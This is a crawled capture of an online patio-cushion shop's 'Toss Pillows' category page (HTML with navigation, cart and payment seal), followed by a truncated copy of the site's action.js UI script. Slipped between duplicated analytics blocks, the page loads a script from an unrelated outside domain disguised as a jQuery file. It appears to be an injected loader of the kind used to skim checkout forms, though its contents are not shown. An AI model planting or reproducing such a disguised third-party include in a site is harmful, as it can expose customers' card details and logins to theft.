

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thereplacementcushion.com/category/30468466
body_size: 6617
content:
<!DOCTYPE html>
<html>
<head>
<title>Toss Pillows</title>
<meta name="keywords" content="replacement cushions, toss pillows, lumbar pillows, indoor cushions, outdoor cushions, chair cushions, wicker cushions, square pillows, rectangular pillows, throw pillow">
<meta name="description" content="Toss pillows, throw pillows, or accent pillows can decorate your replacement cushions. Also square pillows, rectangular pillows and lumbar pillows.  Great to use with indoor cushions or outdoor cushions.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#993300; }
body { font-family:Arial; font-size:11px; color:#333333; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#a4cee9 !important; color:#000000 !important; }
body { background-image:url('/chicago/backgroundgradient.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.colorize.color=7f7f7f&cache=1767729077096'); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#993300; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#993300; }
.breadcrumbcontainer { padding:0px 15px !important; vertical-align:middle; height:22px; background-image:url('/chicago/background.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&cache=1767729077096'); }
.centercontainer { background-color:#ffffff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.innertable > tbody > tr > td { padding:0px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; vertical-align:bottom; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:none; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#ffffff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#993300; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:83px; background-image:url('/chicago/background.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&cache=1767729077096'); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#993300; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#993300; }
.welcomeelement.link { color:#993300; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #ffffff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#ffffff; color:#191919; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Action().click('searchsmall_564839476').when(Event.KEY_RETURN).isPressed().and('searchwords_564839476').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style type="text/css"> Body{background-color:#D7D4CC;background-image:url(/files/3444671/uploaded/greenfadup.png); top center; background-repeat: no; background-attachment: fixed;background-position: center}</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3444671);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12588596-1");
pageTracker._trackPageview();
} catch(err) {}</script><script src="//storessonlinepro.com/javascript/jquery-2.0.full.min.js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12588596-1");
pageTracker._trackPageview();
} catch(err) {}</script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5593343; 
var sc_invisible=1; 
var sc_partition=63; 
var sc_click_stat=1; 
var sc_security="53bc0926"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><div class="statcounter"><a title="wordpress visitors" href="http://www.statcounter.com/wordpress.com/" target="_blank"><img class="statcounter" src="http://c.statcounter.com/5593343/0/53bc0926/1/" alt="wordpress visitors"></a></div></noscript>
<!-- End of StatCounter Code -->
<div></div>
<table class="innertable">
	<tr>
		<td style="width:170px;"></td>
		<td style="width:440px;"></td>
		<td style="width:170px;"></td>
	</tr>
	<tr style="height:113px;">
		<td colspan="3" class="logocontainer">
			<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/tracking">Track Your Order</a></div>
<div class="logo" alt="The Replacement Cushions">
<img height="143" src="/files/3444671/uploaded/TRC6.png" width="876"/><br/></div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Home&amp;context.state=ndd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item parent" style="width:16%;"><a class="link" href="/products" id="navigationhandle2"><img class="dynamicimage" alt="Products" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Products&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/button_tufted_cushions">
Button Tufted Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/deep_seating_cushions">
Deep Seating Seats and Backs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toss_pillows">
Toss Pillows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/482497916">
Tucked Corner Seats and Backs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cast_aluminum_patio_furniture_cushions">
Cast Aluminum Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lounge_cushions">
Chaise Lounge Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor_patio_furniture_cushions">
Chair Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490847598">
Boxed Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wicker_replacement_cushions">
Wicker Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrought_iron_cushions">
Wrought Iron Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gliders-swings-benches-cushions">
Gliders, Swings and Benches</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ replacement cushions">
Ottoman Cushion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/seat-pads">
Seat Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/accessories">
Accessories and Fabric by the Yard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493233582">
Contrasting welt for cushions</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact Us" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/sitemap" id="navigationhandle5"><img class="dynamicimage" alt="Site Map" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Site+Map&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item last" style="width:16%;"><a class="link" href="/addtocart" id="navigationhandle6"><img class="dynamicimage" alt="View Cart" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=View+Cart&amp;context.state=ddn&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Toss Pillows" id="pagetitle" src="/chicago/pagetitle.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;title.text=Toss+Pillows&amp;font=ZurichCondensed&amp;fontsize=28&amp;fontcolor=000000&amp;cache=1767729077096"></td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="height:22px;">						
		<td colspan="3" class="breadcrumbcontainer">
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/products">Products</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Toss Pillows</a></div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="background-color:#fff">
		<td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagecode" id="pageelement_609638100" ><!-- (c) 2005, 2012. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="168f3afb-9eab-4c3e-9f65-cc01a699770a";</script> <script type="text/javascript" language="javascript" src="https://verify.authorize.net/anetseal/seal.js"></script> <a href="http://www.authorize.net/" id="AuthorizeNetText" target="_blank">Credit Card Processing</a> </div> 
</div><div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_564754932">
<div class="panel"><img height="33" src="/files/3444671/uploaded/catbutton4.png" width="212"><br>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_564748734"><div class="list-stack seperator" id="list_564748734">
<table>
<tr class="row first" id="element_564748734_item_398405326" previewid="element_564748734_item_398405326">
<td class="cell list-content"><a class="name list-name link" href="/request-fabric-samples">ORDER FABRIC SAMPLES</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_399054612" previewid="element_564748734_item_399054612">
<td class="cell list-content"><a class="name list-name link" href="/button_tufted_cushions">Button Tufted Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_397443990" previewid="element_564748734_item_397443990">
<td class="cell list-content"><a class="name list-name link" href="/deep_seating_cushions">Deep Seating Seats and Backs</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_482497916" previewid="element_564748734_item_482497916">
<td class="cell list-content"><a class="name list-name link" href="/page/482497916">Tucked Corner Seats and Backs</a></td>
</tr>
<tr class="row" id="element_564748734_item_397445642" previewid="element_564748734_item_397445642">
<td class="cell list-content"><a class="name list-name link" href="/toss_pillows">Toss Pillows</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_398297448" previewid="element_564748734_item_398297448">
<td class="cell list-content"><a class="name list-name link" href="/cast_aluminum_patio_furniture_cushions">Cast Aluminum Furniture Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_397445638" previewid="element_564748734_item_397445638">
<td class="cell list-content"><a class="name list-name link" href="/lounge_cushions">Chaise Lounge Furniture Cushions</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_397443996" previewid="element_564748734_item_397443996">
<td class="cell list-content"><a class="name list-name link" href="/outdoor_patio_furniture_cushions">Chair Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_490847598" previewid="element_564748734_item_490847598">
<td class="cell list-content"><a class="name list-name link" href="/page/490847598">Boxed Cushions</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_418367944" previewid="element_564748734_item_418367944">
<td class="cell list-content"><a class="name list-name link" href="/ replacement cushions">Ottoman Cushion</a></td>
</tr>
<tr class="row" id="element_564748734_item_397443994" previewid="element_564748734_item_397443994">
<td class="cell list-content"><a class="name list-name link" href="/wicker_replacement_cushions">Wicker Furniture Cushions</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_397438966" previewid="element_564748734_item_397438966">
<td class="cell list-content"><a class="name list-name link" href="/wrought_iron_cushions">Wrought Iron Furniture Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_413979590" previewid="element_564748734_item_413979590">
<td class="cell list-content"><a class="name list-name link" href="/gliders-swings-benches-cushions">Gliders, Swings and Benches</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_453317582" previewid="element_564748734_item_453317582">
<td class="cell list-content"><a class="name list-name link" href="/seat-pads">Seat Pads</a></td>
</tr>
<tr class="row" id="element_564748734_item_454579590" previewid="element_564748734_item_454579590">
<td class="cell list-content"><a class="name list-name link" href="/page/accessories">Accessories and Fabric by the Yard</a></td>
</tr>
<tr class="row last odd" id="element_564748734_item_484399596" previewid="element_564748734_item_484399596">
<td class="cell list-content"><a class="name list-name link" href="/page/484399596">Commercial Size Quantities</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_564755078">
<div class="panel"><img height="33" src="/files/3444671/uploaded/supportbutton.png" width="212"><br>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_564751670"><div class="list-stack seperator" id="list_564751670">
<table>
<tr class="row first" id="element_564751670_item_398347820" previewid="element_564751670_item_398347820">
<td class="cell list-content"><a class="name list-name link" href="/fabric-solids">Fabric Solids</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_399188306" previewid="element_564751670_item_399188306">
<td class="cell list-content"><a class="name list-name link" href="/fabric-stripes">Fabric Stripes</a></td>
</tr>
<tr class="row" id="element_564751670_item_399188310" previewid="element_564751670_item_399188310">
<td class="cell list-content"><a class="name list-name link" href="/fabric-patterns">Fabric Patterns</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_493227604" previewid="element_564751670_item_493227604">
<td class="cell list-content"><a class="name list-name link" href="/page/493227604">Fabric for Contrasting Welt</a></td>
</tr>
<tr class="row" id="element_564751670_item_412245644" previewid="element_564751670_item_412245644">
<td class="cell list-content"><a class="name list-name link" href="/coordinating-fabrics">Fabric Coordinating</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398343908" previewid="element_564751670_item_398343908">
<td class="cell list-content"><a class="name list-name link" href="/fabric_facts">Fabric Facts and Care</a></td>
</tr>
<tr class="row" id="element_564751670_item_410895576" previewid="element_564751670_item_410895576">
<td class="cell list-content"><a class="name list-name link" href="/page/410895576">CUSTOMER PICTURES</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398408414" previewid="element_564751670_item_398408414">
<td class="cell list-content"><a class="name list-name link" href="/cushion-features">Cushion Features</a></td>
</tr>
<tr class="row" id="element_564751670_item_398297724" previewid="element_564751670_item_398297724">
<td class="cell list-content"><a class="name list-name link" href="/how-to-measure">How to Measure</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398344150" previewid="element_564751670_item_398344150">
<td class="cell list-content"><a class="name list-name link" href="/how-to-place-an-order">How to Place an Order</a></td>
</tr>
<tr class="row" id="element_564751670_item_398347796" previewid="element_564751670_item_398347796">
<td class="cell list-content"><a class="name list-name link" href="/return-policy">Return Policy</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398408432" previewid="element_564751670_item_398408432">
<td class="cell list-content"><a class="name list-name link" href="/page/faq">FAQ</a></td>
</tr>
<tr class="row" id="element_564751670_item_398344182" previewid="element_564751670_item_398344182">
<td class="cell list-content"><a class="name list-name link" href="/warranty">Warranty</a></td>
</tr>
<tr class="row last odd" id="element_564751670_item_398405332" previewid="element_564751670_item_398405332">
<td class="cell list-content"><a class="name list-name link" href="/page/shipping">Shipping Information</a></td>
</tr>
</table>
</div>
</div><div class="space pagesearch" id="pageelement_564839476">
<div  class="space pagesearch" id="pageelement_564839476"><form class="search form" method="get" action="/search" name="pagesearch_564839476" id="pagesearch_564839476">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_564839476" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_564839476" id="searchsmall_564839476" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
</div>
</div>
</div>
</div>
</td>
		<td id="centerCell" class="centercontainer">
			<img class="sitepageimage" id="sitepageimage" alt="Category" src="/chicago/pageimage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2Ftoss-pillows-2.jpg&amp;stage.color=191919&amp;picture.width.min=440&amp;picture.width.max=440&amp;cache=1767729077096"><div class="areapanel" id="center"></div>
		</td>
		<td class="rightcontainer"><div class="areapanel" id="right"></div>
</td>
	</tr>
	<tr>
		<td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/how-to-measure">How to Measure</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/fabric_facts">Fabric Facts and Care</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/how-to-place-an-order">How to Place an Order</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/return-policy">Return Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/warranty">Warranty</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/494795610">Terms & Conditions</a></div>
</div></div><div class="space pagetext" id="pageelement_612371742">
<div class="panel"><center>
	Copyright &copy;&nbsp; The Replacement Cushion All Rights Reserved PGS Inc. Brentwood, TN</center>
<center>
	<a href="mailto:customerservice@thereplacementcushion.com">customerservice@thereplacementcushion.com</a></center>
<center>
	<img alt="" src="/files/3444671/uploaded/footer.JPG" title=""></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.thereplacementcushion.com/server/js/action.js?cache=1470679646000
body_size: 2121
content:
var EMPTY = "";
var CONTROL_KEY	= -1;
var ALT_KEY		= -2;
var SHIFT_KEY	= -3;
var META_KEY	= -4;

var Action = Class.create(
{
	initialize: function()
	{
		this.actions = [];
		this.conditions = [];
		this.processFailed = false;
		this.lastElements = [];
		
		document.observe('click', this.test.bindAsEventListener(this));
		 
		document.observe('keydown', this.test.bindAsEventListener(this));
		 
		document.observe("behavior:change", this.test.bindAsEventListener(this));

		document.observe("change", this.test.bindAsEventListener(this));
		
		return this;
	},

	call: function(inStatement)
	{
		this.actions.push({ passedFunction: this._call.bind(this), statement: inStatement});
		
		return this;
	},
	
	to: function()
	{
		this.setActionObject(arguments);
		
		return this;
	},

	from: function()
	{
		return this.to(arguments);
	},
	
	click: function()
	{
		this.actions.push({ passedFunction: this._click.bind(this) });
		
		this.setActionObject(arguments);
		
		return this;
	},
	
	show: function()
	{
		this.actions.push({ passedFunction: this._show.bind(this), failedFunction: this._hide.bind(this) });
	
		this.setActionObject(arguments);
		
		return this;
	},
	
	hide: function()
	{
		this.actions.push({ passedFunction: this._hide.bind(this), failedFunction: this._show.bind(this) });
	
		this.setActionObject(arguments);
		
		return this;
	},
	
	toggle: function()
	{
		this.actions.push({ passedFunction: this._toggle.bind(this) });
		
		this.setActionObject(arguments);
		
		return this;
	},

	enable: function()
	{
		this.actions.push({ passedFunction: this._enable.bind(this), failedFunction: this._disable.bind(this) });

		this.setActionObject(arguments);

		return this;
	},

	disable: function()
	{
		this.actions.push({ passedFunction: this._disable.bind(this), failedFunction: this._enable.bind(this) });

		this.setActionObject(arguments);

		return this;
	},

	addClassName: function(inValue)
	{
		this.actions.push({ passedFunction: this._addClassName.bind(this), failedFunction: this._removeClassName.bind(this), className: inValue });

		return this;
	},

	removeClassName: function(inValue)
	{
		this.actions.push({ passedFunction: this._removeClassName.bind(this), failedFunction: this._addClassName.bind(this), className: inValue });

		return this;
	},
	
	setActionObject: function(inArguments)
	{
		if(this.actions.length == 0)
		{
			throw("No actions have be declared");
		}
		
		var action = this.actions[this.actions.length - 1];
		
		if(action.elements)
		{
			throw("Elements have already been defined");
		}
	
		action.elements = [];
		if(inArguments)
		{
			for(var i = 0; i < inArguments.length; i++)
			{
				var element = $(inArguments[i]);

				if(element)
				{
					action.elements.push(element);
				}
			}

			if(action.elements.length == 0)
			{
				action.elements = $(document.body).select(inArguments[0]);
			}
		}
	},
	
	_call: function(inAction)
	{
		if(inAction.statement)
		{
			if(Object.isFunction(inAction.statement))
			{
				inAction.statement();
			}
			else
			{
				eval(inAction.statement);
			}
		}
	},

	_click: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				inAction.elements[i].click();
			}
		}
	},
	
	_enable: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].enable)
				{
					inAction.elements[i].enable();
				}
				else
				{
					inAction.elements[i].disabled = false;
				}
			}
		}
	},
	
	_disable: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].disable)
				{
					inAction.elements[i].disable();
				}
				else
				{
					inAction.elements[i].disabled = true;
				}
			}
		}
	},
	
	_show: function(inAction)
	{
		if(inAction.elements)
		{
			var changed = false;

			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].getStyle("display") == "none")
				{
					changed = true;
				}

				inAction.elements[i].show();
			}

			if(changed)
			{
				document.fire("behavior:resize");
			}
		}
	},
	
	_hide: function(inAction)
	{
		if(inAction.elements)
		{
			var changed = false;

			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].getStyle("display") != "none")
				{
					changed = true;
				}

				inAction.elements[i].hide();
			}

			if(changed)
			{
				document.fire("behavior:resize");
			}
		}
	},
	
	_toggle: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				if(inAction.elements[i].getStyle('display') == "none")
				{
					inAction.elements[i].show();
				}
				else
				{
					inAction.elements[i].hide();
				}
			}
		}
	},

	_addClassName: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				inAction.elements[i].addClassName(inAction.className);
			}
		}
	},

	_removeClassName: function(inAction)
	{
		if(inAction.elements)
		{
			for(var i = 0; i < inAction.elements.length; i++)
			{
				inAction.elements[i].removeClassName(inAction.className);
			}
		}
	},
	
	// -------------

	setConditionObject: function(inObject)
	{
		var object = new String(inObject);
		
		if(object.startsWith("[") && object.endsWith("]"))
		{
			this.conditions.push({ testFunction: this._eval.bind(this), statement: object.substring(1, object.length - 1) });
				
			this.processFailed = true;
		}
		else if(Object.isNumber(inObject))
		{
			this.lastKey = inObject;
		}
		else
		{
			var element = $(inObject);
			
			if(element)
			{
				this.lastElements = [element];
			}
			else
			{
				this.lastElements = $(document.body).select(inObject);
			}
			
			for(var i = 0; i < this.lastElements.length; i++)
			{
				this.lastElements[i].focused = false;
				
